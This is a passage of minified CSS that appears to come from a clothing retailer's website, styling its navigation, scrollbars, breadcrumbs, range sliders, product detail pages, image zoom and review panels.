1.1rem}.navigation__li-active-plp{text-decoration:underline!important;font-weight:600!important}.navigation__li-subcats{transform:none;transition:none;height:inherit;top:6rem!important;left:0;visibility:hidden;display:block!important;background:#fff;max-height:inherit;position:absolute;opacity:0}.navigation__li-subcats--back{display:none}.navigation__li-subcats__container{flex-direction:row!important}.navigation__li.active:not(.closed),.navigation__li:not(.closed):hover{background:#fff}.navigation__li.active:not(.closed) .navigation__li-subcats,.navigation__li:not(.closed):hover .navigation__li-subcats{opacity:1;visibility:visible;left:0;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.search-open .navigation__li.active:not(.closed) .navigation__li-subcats,.search-open .navigation__li:not(.closed):hover .navigation__li-subcats{opacity:0;visibility:hidden}.navigation__li.active:not(.closed) .navigation__li-link,.navigation__li:not(.closed):hover .navigation__li-link{color:#373737;transform:scale(1.1);text-decoration:underline!important;cursor:pointer}.navigation__li.active:not(.closed) .navigation__li-link:before,.navigation__li:not(.closed):hover .navigation__li-link:before{opacity:0}.navigation__li.active:not(.closed)+.navigation__li>.navigation__li-link:before,.navigation__li:not(.closed):hover+.navigation__li>.navigation__li-link:before{opacity:0}.navigation .header__customer,.navigation .header__store-finder{display:none!important}}@media only screen and (min-width:1024px){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}}@media only screen and (min-width:1366px){.navigation__li-link--has-sub{padding:2rem 1.5rem 2.2rem 1.5rem}.header__ct-logo--large{overflow:visible!important}.navigation__li-link--has-sub{padding:2rem .9rem 2.2rem .9rem!important}}.navigation-li-container{box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;margin:0}.navigation__li-link--has-sub{padding:2.1rem 2rem}.navigation__li-link::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link.header__locale-switcher{background:0 0;padding:2.1rem 2rem;text-transform:capitalize!important;position:relative}.navigation__li-link.header__locale-switcher::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .shippingSwitcherLink{padding:2.1rem 2rem!important}.navigation .shippingSwitcherLink.active .icon-empty-arrow{transform:rotate(-90deg)}.navigation .shippingSwitcherLink .icon-empty-arrow{transform:rotate(90deg)}.navigation .button_change_country_currency{padding:.6rem 0;background-color:#373737}.navigation .header__xbr-selector__dropdown.active{display:block!important}.navigation .xbr-country,.navigation .xbr-currency{border-radius:.8rem;border:.1rem solid}.navigation .header__locale-switcher.active .header__locale-switcher--arrow{transform:rotate(-90deg)}.navigation .header__locale-switcher--arrow{height:1.5rem;width:.9rem;margin-right:1rem;transform:rotate(90deg)}.navigation .header__locale-switcher--locale{padding:2.1rem 2rem;position:relative}.navigation .header__locale-switcher--locale::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .header__locale-switcher--panel{display:none}.navigation .header__locale-switcher--panel.active{display:block}.bottom-line::before{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.non-wrapped-info-wrapper .experience-detailsHeader,.non-wrapped-info-wrapper .pd-navigation-btn{display:none!important}.experience-detailsLinks{list-style:none;padding:0}.experience-detailsLinks.active{position:fixed!important}.experience-detailsLinks.non-wrapped-info{position:initial!important;height:auto!important}.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:'';position:absolute;width:100%;height:.6rem;top:0;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks,.experience-detailsRegion{position:absolute;width:100%;right:-100%;transition:right .25s ease;top:6.1rem;background:#fff;z-index:1;height:calc(100vh - 61px)}.experience-detailsLinks.active,.experience-detailsRegion.active{right:0;overflow-y:scroll;overflow-x:hidden}.experience-detailsLinks .pd-navigation-btn,.experience-detailsRegion .pd-navigation-btn{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;padding:1.8rem 0;position:relative;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn::after,.experience-detailsRegion .pd-navigation-btn::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn .arrow-back,.experience-detailsRegion .pd-navigation-btn .arrow-back{position:absolute;top:50%;transform:rotate(180deg) translate(50%,50%);left:2.5rem}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsRegion [class^=navigationHeader-]{margin:0;padding:1.8rem 2rem;position:relative}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationHeader-]::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks [class^=navigationHeader-] .arrow-back,.experience-detailsRegion [class^=navigationHeader-] .arrow-back{position:absolute;top:50%;right:2rem;transform:translate(-50%,-50%)}.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationLink-]{display:block;margin:0;padding:1.4rem 2rem;position:relative}.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationLink-]::after{content:'';position:absolute;width:100%;height:.1rem;top:-.1rem;background:#373737;opacity:.08;width:calc(100% - 20px);left:50%;transform:translate(-50%,-50%)}.experience-detailsRegion.active{padding-bottom:15rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}.navigation-li-container{box-shadow:none;overflow:hidden!important}.navigation-li-link.header__locale-switcher::after{content:none!important}.navigation-li-link.header__locale-switcher--locale::after{content:none!important}.navigation__li-link.header__locale-switcher::after{content:none}.navigation__gallery{max-width:63.3rem}.nav-non-touch-device{display:block!important}.nav-touch-device{display:none!important}.navigation__li-subcats__container-no-touch{justify-content:center!important;padding-right:4rem!important;padding-left:4rem!important;padding-top:2rem!important;padding-bottom:2rem!important}.navigation__li-link{font-size:1.4rem}.navigation__li-link::after{content:none}.experience-detailsLinks [class^=navigationLink-]:last-of-type::before,.experience-detailsRegion [class^=navigationLink-]:last-of-type::before{content:none}.experience-layouts-trendingLayout{max-width:13.5rem;min-width:13.5rem}.experience-detailsLinks{margin-top:2rem}.experience-detailsRegion.active{padding-bottom:0}.experience-layouts-detailsLayout{margin-left:4rem}.experience-trendingLinks{position:relative;margin-top:4.5rem}.experience-trendingLinks::after{content:'';background:#000;opacity:.38;height:100%;width:.04rem;position:absolute;right:0;top:0}.experience-detailsLinks,.experience-detailsRegion,.experience-trendingHeader{position:static;background:initial;height:auto;width:auto;transition:none}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationHeader-],.experience-detailsRegion [class^=navigationLink-],.experience-trendingHeader [class^=navigationHeader-],.experience-trendingHeader [class^=navigationLink-]{margin:0;padding:0}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationLink-]::after,.experience-trendingHeader [class^=navigationHeader-]::after,.experience-trendingHeader [class^=navigationLink-]::after{content:none}.experience-detailsRegion{display:flex;flex-direction:row;flex-shrink:0;display:grid;grid-auto-flow:column;grid-auto-columns:max-content}.experience-detailsLinks{display:flex;flex-direction:column}}@media only screen and (min-width:1228px){.navigation__li-link{font-size:1.6rem}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.4rem}}.categoryflyout__ul{width:100%;list-style:none;padding:0}.categoryflyout__ul--spaced{margin-top:3rem}.categoryflyout__ul__figure{display:none}.categoryflyout__ul__caption--first{margin:0}.categoryflyout__ul__title{font-size:1.6rem}.categoryflyout__li{padding:1rem 0 1rem 1rem;border-bottom:.1rem solid #f5f5f5}.categoryflyout__divider{background-color:#f5f5f5;height:.1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.categoryflyout__ul{width:20%;padding:0 2rem 0 0}.categoryflyout__ul--spaced{margin-left:4rem;margin-top:0;padding-top:0!important}.categoryflyout__ul__figure{display:block}.categoryflyout__ul__caption{text-align:center}.categoryflyout__ul__caption--first{margin:1rem 0 0 0}.categoryflyout__ul__title{font-size:1.4rem;font-weight:600}.categoryflyout__li{padding-top:0;padding-left:0;border-bottom:none}.categoryflyout__divider{display:none}}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container>.ps-scrollbar-x-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#001f49;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:8px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#bababa;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:8px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#001f49}.scrolled{position:relative}.infinite-scroll-loading.infinite-scroll-placeholder--previous{margin-top:2rem}.infinite-scroll-loading.infinite-scroll-placeholder--more{margin-bottom:2rem}.infinite-scroll .search-result-content .infinite-scroll-loading{text-align:center;background:url(../images/CTloader.gif) center no-repeat;height:3.5rem;width:100%}.paypal-paylater-msg{height:3.6rem}.ui-dialog .content__block--border-left{padding:0;background:0 0}.content__block--pushed{margin-top:.8rem!important}.content__block--emergency{padding:1rem 0}.content__block--emergency p{font-size:17px;font-size:1.7rem;margin:0;line-height:2.1rem;text-transform:uppercase}.panel--promotion{font-size:17px;font-size:1.7rem;font-family:Futura,Arial;font-weight:600}.panel__hit{border-top:.1rem solid #bababa}.panel__hit:first-of-type{border-top:none}.panel__hit a{font-size:1.2rem}.panel__left-container .panel__hit a{padding:.4rem 0;width:100%}.panel__product-code{color:#949494}.panel--login-right{width:32rem}.panel__left-container{max-height:60rem}.panel__heading{font-size:18px;font-size:1.8rem;padding:0 0 1rem;border-bottom:.1rem solid #bababa;margin-bottom:1rem}.panel__heading--margin-bottom{margin-bottom:3rem}.panel__line-item{width:100%;display:inline-block;padding:0 0 2rem}.panel__product-image{width:7rem;height:8.8rem}.panel__product-details{width:18rem;margin-left:1.2rem;line-height:normal}.panel--border{border:1px solid #bababa;display:inline-block;width:100%}.panel--border.panel--confirmation{display:block;margin:0 2rem;padding:0;width:90%}.panel--flexed{padding:0 0 0}.panel--flexed .button--green{width:100%}.summary__container .panel--flexed{padding:0}.panel--lower-shadow{padding:.5rem 3rem;background-image:none;background-color:#f5f5f5;border-top:1px dashed #dad6d4;border-bottom:1px dashed #dad6d4;padding:0}.summary__container .panel--lower-shadow{padding:.5rem 0;margin:0 0 1.5rem}.sliding-panel-active::before{content:'';position:fixed;width:100%;height:100%;left:0;top:0;background:0 0;opacity:.2;z-index:-1}.sliding-panel{z-index:2;transform:translateX(100%);transition:transform 330ms ease-in-out,visibility 330ms;visibility:hidden;width:100%}.sliding-panel.active{transform:translateX(0);visibility:visible}.sliding-panel__content{max-height:17.2rem}.sliding-panel__footer{min-height:6rem}.sliding-panel__footer--button{width:calc(50% - 5px)}.sliding-panel__footer--button span{font-size:1.3rem}.sliding-panel__top-section{flex-grow:2;overflow:hidden}.sliding-panel__top-section .video-container-video{transform:scale(2.5);position:absolute;top:0}.sliding-panel__heading{min-height:3.2rem}.search-suggestion__phrase{padding:1rem 2rem;font-size:16px;font-size:1.6rem}.brochure__leftcol{width:100%}.brochure__rightcol{width:100%;margin-top:0}.forgetpass{vertical-align:top;background:url(../images/clock.png) no-repeat 0 0;height:5rem;width:5rem}.forgetpass--clockicon{background:url(../images/clock.png) no-repeat 0 0}.forgetpass--checkmarkicon{background:url(../images/svg-icons/check-reverse-green.svg) no-repeat 0 0;background-size:contain}@media only screen and (min-width:768px){.panel__left-container .panel__hit a{padding-bottom:1.5rem}.panel__left-container .panel__hit a:after{content:none}.brochure__leftcol{width:62rem}.brochure__rightcol{margin-top:10rem;width:31rem}.sliding-panel__top-section{flex-grow:0;max-height:50%}.sliding-panel__top-section .video-container-video{transform:scale(1);position:initial}.sliding-panel__content{max-height:initial;overflow:initial}}@media only screen and (min-width:1024px){.panel--login-right{width:100%}.panel--border.panel--confirmation{width:100%}.panel--lower-shadow{background:url(../images/line-lower-shadow.png) no-repeat 0 bottom;background-size:100%}.panel__hit a{font-size:1.4rem}.sliding-panel{box-shadow:0 0 8px 4px #9f9d9b;width:50%}}.breadcrumb{border-top:.1rem solid #f5f5f5}.breadcrumb__container ul{margin:auto;padding:.8rem 0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.breadcrumb__link{width:auto}.breadcrumb__link a{color:#373737;font-weight:400;text-decoration:none}.breadcrumb .double_arrow,.breadcrumb .goback_arrow{background-size:cover;background:url(../images/svg-icons/arrow-empty.svg) no-repeat center center;display:inline-block;height:.7rem;margin:0 1.5rem 0 1rem;width:.7rem}.breadcrumb .goback_arrow{height:.9rem;margin:0 .5rem 0 2rem;width:.9rem}.breadcrumb .double_arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);height:.7rem;margin:0 .5rem 0 .5rem;width:.7rem}.breadcrumb.secondary-breadcrumb{font-size:1.6rem;background-color:#f5f5f5;display:block}.breadcrumb.secondary-breadcrumb .double_arrow{height:1.8rem;margin-bottom:-.3rem;width:1.1rem}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2rem 0}@media only screen and (min-width:768px){.breadcrumb{border-top:0}.pt_product-search-result .breadcrumb{padding:0 5.4rem!important}.breadcrumb__container{margin:0;border-bottom:.1rem solid #f5f5f5;background-color:#fff;z-index:2}.breadcrumb__container ul{padding:1.5rem 0 1.5rem .2rem!important}.breadcrumb__link a{font-weight:600}.breadcrumb .double_arrow{margin:0 1.5rem 0 1rem}.breadcrumb.secondary-breadcrumb{background-color:transparent}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2.1rem 4rem 0 0}}.pt_product-details .pdp-summary__value{color:#666;border-bottom:1px solid #dedcdb}.pt_product-details .pdp-summary__value:first-child{border-top:1px solid #dedcdb}.pt_product-details .pdp-summary__value--id{color:#949494}.pt_product-details .pdp-summary__arrow-icon{width:2rem;-moz-transform:rotate(270deg) skew(0);-ms-transform:rotate(270deg) skew(0);-webkit-transform:rotate(270deg) skew(0);transform:rotate(270deg) skew(0)}.pt_product-details .price-diff{background-color:#bc2f36;border-radius:.5rem;padding:.3rem;width:fit-content;margin-top:1.3rem}.tab-content{visibility:hidden;height:0}.tab-content.current{visibility:visible;height:auto}.slider-wrapper{width:15rem}.slider-wrapper input{height:1.6rem;transform-origin:75px 75px;transform:rotate(360deg);appearance:slider-horizontal}.input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;border-radius:none;height:.7rem;border:1px solid #bdc3c7;background-color:#fff}input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:100%}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:.3rem;cursor:pointer;background:#dedcdb;border-radius:.3rem}input[type=range]::-webkit-slider-thumb{border:1px solid rgba(0,31,73,0);height:1.3rem;width:1.2rem;border-radius:5rem;background:#001f49;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;margin-top:-.5rem}input[type=range]:focus::-webkit-slider-runnable-track{background:#dedcdb}input[type=range]::-moz-range-track{width:100%;height:3px;cursor:pointer;background:#dedcdb;border-radius:3px;border:0 solid transparent}input[type=range]::-moz-range-thumb{border:1px solid rgba(0,31,73,0);height:13px;width:12px;border-radius:50px;background:#001f49;cursor:pointer}input[type=range]::-ms-track{width:100%;height:3px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-fill-upper{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-thumb{border:1px solid rgba(0,31,73,0);height:12px;width:12px;border-radius:50px;background:#001f49;cursor:pointer;height:12px}input[type=range]::-ms-tooltip{display:none}input[type=range]:focus::-ms-fill-lower{background:#dedcdb}input[type=range]:focus::-ms-fill-upper{background:#dedcdb}.zoomLens:after{content:'+ click to zoom';font-size:15px;font-size:1.5rem;position:relative;display:block;left:-.3rem;bottom:-23.4rem;width:25rem;text-align:center;padding:1rem;background-color:#fff}body[data-country=FR] .zoomLens:after{content:'+ Cliquez pour agrandir'}body[data-country=DE] .zoomLens:after{content:'+ Klicken Sie hier zum Zoomen'}body[data-country=ES] .zoomLens:after{content:'+ Clique para aumentar'}.js-minus-zoom,.js-plus-zoom{height:5rem;width:100%;outline:0}.ie .pdp-main__zoom .pdp-main__zoomed-image{transition:initial!important}.list--lastVisited .tiles-container .tile{margin:0;padding:0 .2rem;width:50%}.list--lastVisited .tiles-container .tile .tile__pricing.discounted,.list--lastVisited .tiles-container .tile .tile__pricing.terminal{color:#bc2e35;display:block;text-align:left!important}.list--lastVisited .tiles-container .tile .tile__pricing.discounted b,.list--lastVisited .tiles-container .tile .tile__pricing.terminal b{line-height:1;color:#001f49;display:inline;margin-right:0!important;padding-right:.5rem}.list--lastVisited .tiles-container .tile .tile__pricing.normal b{line-height:1}.pdp-main.pdp-main__main-product-content{max-width:165rem}.pdp-main__media{margin-bottom:2.5rem}.pdp-main__media .slick-slide{position:relative;padding:0!important}.pdp-main__media .slick-next,.pdp-main__media .slick-prev{width:3.5rem;height:5.6rem;margin-top:-2.5rem;opacity:.8}.pdp-main__media .pdp-main__thumbnails-in-zoom-container .slick-arrow{top:50%}.pdp-main__media .slick-next{background:url(../images/svg-icons/arrow-right-grey.svg) no-repeat 0 0;right:0}.pdp-main__media .slick-prev{background:url(../images/svg-icons/arrow-left-grey.svg) no-repeat 0 0;left:0}.pdp-main .now-price-text-wrapper{display:inline-flex;line-height:1}.pdp-main .now-price-text{padding-right:.4rem}.pdp-main .product-col-2 .now-price-text{display:none}.pdp-main .product-col-2 .now-price-text-wrapper{color:#373737!important}.pdp-main .price.terminal{color:#373737}.pdp-main__recommendation{padding:0 0 1.5rem}.pdp-main .recommendations .product-tile .tile__pricing.discounted,.pdp-main .recommendations .product-tile .tile__pricing.terminal{color:#bc2e35}.pdp-main .recommendations .product-tile .tile__pricing.discounted b,.pdp-main .recommendations .product-tile .tile__pricing.terminal b{color:#001f49;margin-right:.5rem}.pdp-main .recommendations .product-tile .tile__pricing .tile__promotion{display:none}.pdp-main .recommendations .product-tile .tile__pricing--listing{font-size:20px;font-size:2rem;margin-bottom:1.4rem}.pdp-main .recommendations .product-tile .tile__pricing b{float:none;font-weight:400}.pdp-main__option{font-size:1.5rem}.pdp-main__control{cursor:pointer;background:0 0;outline-offset:.2rem}.pdp-main__control.disabled{cursor:inherit}.pdp-main__thumbnail-image{background-size:6rem 8rem;background-repeat:no-repeat;outline:0;border:0;max-width:90%;height:100%}.quickview .pdp-main__size-guide{display:none}.pdp-main__fittool-sizeguide-links{gap:1rem}.product-set__name-container .pdp-main__size-guide{margin-left:auto}.pdp-main__size-guide-link{padding:.8rem 1rem}.pdp-main__size-guide-link .icon-size-ruller{top:-.2rem}.pdp-main__bold-metrics-link{padding:.8rem 1rem;display:none}.pdp-main__bold-metrics-link:not(:empty){display:block}.pdp-main__image-link{cursor:-moz-zoom-in;cursor:-webkit-zoom-in;cursor:zoom-in}.pdp-main__image{backface-visibility:unset!important}.pdp-main__details{flex-shrink:0}.quickview .pdp-main__details{padding:2rem 0}.pdp-main__col-benefits li{font-size:1.4rem;list-style-type:none;vertical-align:middle}.pdp-main__col-benefits li.benefit-icons .pdp_bens_img{width:3.2rem}.pdp-main__benefits-description{font-size:1.4rem;line-height:1.8rem}.pdp-main__benefits-description--line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.pdp-main__benefits ul{font-size:1.4rem;line-height:1.8rem;padding-left:1.8rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{border:none;font-size:1.4rem;height:3.5rem;line-height:1.4rem;padding-right:2rem;color:#373737}.pdp-main__quantity-trousers{align-items:center}.pdp-main__quantity-container{align-items:center!important}.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{font-size:2rem;font-weight:500;color:#373737}.pdp-main__quantity--no-sizes{align-items:center}.pdp-main__quantity .shirt-summary{margin-left:auto}.pdp-main__name{line-height:1.1}.pdp-main__collar-label{font-size:1.2rem}.pdp-main__soldoutinfo{background:#f2f2f2;height:auto;padding:4.5rem 3.5rem;font-size:1.7rem;clear:both}.pdp-main__soldoutinfo-mobile{outline-width:0;outline-offset:0;position:relative}.pdp-main__soldoutinfo__title{font-size:2.5rem;color:#233354;margin:0 0 5rem 0}.pdp-main__soldoutinfo__text{line-height:2}.pdp-main__number{font-size:14px;font-size:1.4rem;color:#949494;margin-top:.5rem}.pdp-main__number--mobile-so{padding:0 2rem}.product-set .pdp-main__number{float:none}.pdp-main__starbox .feefo-rating{padding-top:0;text-align:left}.pdp-main__slot{display:flex;justify-content:center;width:100%}.pdp-main__slot .pdp-main__product-features{display:none}.pdp-main__slot--why-ct{margin-top:2rem;display:inline-block;width:100%}.pdp-main__slot--accordion{display:none}.pdp-main__slot--signature{text-align:center;position:relative;padding-bottom:8rem}.pdp-main__slot--speak{margin:5.5rem auto;color:#949494;border-top:1px solid #dad6d4;border-bottom:1px solid #dad6d4;padding:4rem 2.5rem 8rem}.pdp-main__signature{width:15.3rem;height:5.1rem;display:inline-block;background:url(../images/site-refresh/nick-signature.svg) no-repeat 0 0;margin:1rem auto}.pdp-main__signature-set{margin:0 auto}.pdp-main__slot-signature{line-height:2.2rem;text-align:center;margin:5rem auto 0;font-size:1.8rem}.pdp-main__slot-speak{margin:0 auto}.pdp-main__slot-set{margin-bottom:1.5rem;color:#5f5f5f;font-size:1.6rem}.pdp-main__slot-list{margin:0;padding:0}.pdp-main__back-link{padding:.8rem 0}.pdp-main__back-link:hover{text-decoration:none}.pdp-main .js-promotion-alert-message-container{display:none}.product-set__item .pdp-main .product-add-to-cart__btn{width:100%}.pdp-main__zoom{background:#fff;width:100%;display:inline-block;overflow:hidden}.pdp-main__zoom .zoom-range{border:0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{width:2.5rem;height:4rem;z-index:3}.pdp-main__zoom .slick-prev{background:url(../images/svg-icons/arrow-left.svg) no-repeat 0 0;background-size:100% 100%;left:.5rem}.pdp-main__zoom .slick-next{background:url(../images/svg-icons/arrow-right.svg) no-repeat 0 0;background-size:100% 100%;right:.5rem}.pdp-main__zoom-label{bottom:0}.pdp-main__zoom-container{top:5rem;margin:auto;width:96%;height:100%}.pdp-main__zoom-container .slick-track{margin:0}.pdp-main__zoom-icons{border-radius:1rem}.pdp-main__zoom-icons::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:.7;border-radius:1rem;z-index:-1}.pdp-main__inner-control{bottom:.2rem}.pdp-main__inner-control--plus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--plus::before{content:'';position:absolute;background:#373737;height:2rem;width:.1rem;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--minus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__zoomed-image{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0);backface-visibility:unset!important;cursor:move}.pdp-main__zoomed-image.zoomed{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.pdp-main__img-container{overflow:hidden;height:82vh!important}.pdp-main__zoom-controls{top:50%;right:4rem;transform:translate(-50%,-50%)}.pdp-main__feefo-slot{font-size:1.4rem}.pdp-main__feefo-slot__wrapper{margin:0 auto;max-width:102.4rem}.pdp-main__feefo-slot__toggle .feefo-rating{align-items:center;display:flex;flex-direction:column}.pdp-main__feefo-slot__toggle .feefo-rating__reviews-count{color:#5e5e5e!important;display:flex!important;font-family:Futura,Arial;font-size:1.4rem;margin-top:2.4rem!important}.pdp-main__more-info__acc-control{border:0;border-top:.1rem solid #e8e8e8;font-size:1.6rem;line-height:1.6rem;outline:0;padding:1.3rem 1rem;border-radius:0}.pdp-main__more-info__delivery-and-returns .pdp-main__more-info__acc-control{border-bottom:.1rem solid #e8e8e8}.pdp-main__more-info__toggle-icon{height:1.6rem;width:1.6rem}.js-accordion.active .pdp-main__more-info__toggle-icon--minus{display:block!important}.js-accordion.active .pdp-main__more-info__toggle-icon--plus{display:none!important}.pdp-main__more-info__acc-rating{height:1.8rem;margin-left:auto}.pdp-main__more-info__acc-item{display:none}.pdp-main__more-info__acc-item .reviews-mini__item{border-bottom:0;border-top:0;flex-direction:column!important;font-size:1.4rem;width:100%;padding:2rem 0!important}.pdp-main__more-info__acc-item .reviews-mini__item:first-child,.pdp-main__more-info__acc-item .reviews-mini__item:nth-child(2){border-bottom:0;border-top:0}.pdp-main__more-info__acc-item .reviews-mini .slick-initialized .slick-slide,.pdp-main__more-info__acc-item .reviews-mini .slick-slide{padding-bottom:0}.pdp-main__more-info__acc-item .reviews-mini__stars{align-self:auto;width:auto;flex-direction:row-reverse!important;align-items:center}.pdp-main__more-info__acc-item .reviews-mini__date{margin-top:0!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__comment{width:auto;margin-top:1rem!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__read-more{padding:1rem 0 2.5rem!important}.pdp-main__more-info__acc-item .reviews-mini__read-more-link{border:0;line-height:normal;text-align:right!important;text-decoration:underline!important}.pdp-main__more-info__acc-item .reviews-mini__wrapper{flex-direction:column!important;margin-bottom:0!important}.pdp-main__sku{font-style:italic}.pdp-main__thumbnails-in-zoom-container.slick-initialized{top:3.7rem;left:5rem}.colour-swatching-wrapper{order:-1}.colour-swatching .swatch--title{line-height:1.83}.colour-swatching .swatch-label.flex-align-center2{align-items:center}.colour-swatching .swatch--name{line-height:1.5}.colour-swatching .colourSwitch{float:left;width:3.7rem;height:3.7rem;margin:.4rem;border:1px solid 